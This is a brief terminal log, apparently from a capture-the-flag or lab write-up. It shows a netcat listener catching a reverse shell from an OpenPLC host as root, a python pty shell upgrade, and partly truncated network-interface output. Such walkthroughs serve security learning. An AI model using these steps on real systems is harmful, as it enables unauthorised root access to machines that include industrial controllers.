 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.7:51976
whoami
root
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@attica01:/opt/PLC/OpenPLC_v3/webserver# ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group de
t qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0@if18: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state
group default qlen 1000
    link/ether 00:16:3e:fc:91:0c brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 10.0.3.2/24 brd 10.0.3.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet 10.0.3.52/24 metric 100 brd 10.0.3.255 scope global secondary dynam
th0
       valid_lft 3382sec preferred_lft 3382sec
    inet6 fe80::216:3eff:fefc:910c/64 scope link
       valid_lft forever preferred_lft forever
5: wlan0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc mq state DOWN g